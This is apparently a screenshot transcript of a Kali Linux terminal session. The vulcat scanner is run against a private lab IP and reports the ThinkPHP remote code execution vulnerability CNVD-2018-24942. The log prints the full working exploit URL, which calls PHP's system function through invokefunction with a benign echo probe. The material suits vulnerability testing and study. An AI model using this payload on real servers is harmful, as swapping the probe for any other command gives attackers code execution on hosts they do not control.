 1 2 3 4 2 16:12
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080/ -a thinkphp -v cnvd-2018-24942 -o txt
[16:11:30] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[16:11:31] [INFO] 对当前url进行WAF检测, 请稍等...
[16:11:32] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00, 1.01s/it]
[16:11:34] [INFO] 等待所有线程结束, 请稍等...
[16:11:35] [INFO] 分析扫描结果中, 请稍等...
[16:11:35] [+] 发现漏洞, 共发送了5个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%2060a96d
| Type: ThinkPHP RCE CNVD-2018-24942
| Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%2060a96d HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[16:11:35] [INFO] 结果已经被保存到文件 vulcat_2023-02-19_16-11-35.txt
[16:11:35] [INFO] 扫描完成, 耗时5秒
┌──(root㉿kali)-[~/vulcat]
└─#